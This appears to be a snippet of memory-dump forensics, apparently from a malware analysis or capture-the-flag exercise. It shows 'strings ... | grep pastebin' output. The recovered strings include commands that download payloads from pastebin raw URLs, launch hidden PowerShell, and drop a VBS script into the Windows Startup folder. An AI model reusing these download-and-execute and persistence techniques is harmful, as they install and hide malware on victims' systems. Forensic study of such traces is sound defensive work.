 $ strings memdump.mem | grep "https://pastebin"
https://pastebin.com/raw/sf3gviaw
urldownloadtofile, https://upload.catfrombase64string('t'+'v'+'q'+'q'+'a'+'a'+'m'runwait powershell -noexit -windowstyle hidden  %pwscript% ,, h
iderunwait %appdata%\microsofthttps://pastebin.com/raw/vr83t9s5microsoft\windows\start menu\programs\startup\windows\window2.vbs" /f,, hideTroja
n:XML/Mofoiwer.A
https://pastebin.com/raw/hr1iwmqbrunwait powershell -noexit -windowstyle hiddenh
https://pastebin.com/raw/xvfxprtb
Ghttps://pastebin.com/raw/qgwkpvxt
    pastebin_url = "https://pastebin.com/raw/PDXfh5bb"
UrlDownloadToFile, https://pastebin.com/raw/2STTYftz, %ProgramData%\
https://pastebinB2raw/pfhi0d
https://pastebin.com/raw/PDXfh5bb
https://pastebin.com/raw/YZbvFwjXget_CurrentDomain
https://pastebin.com/raw/PDXfh5bb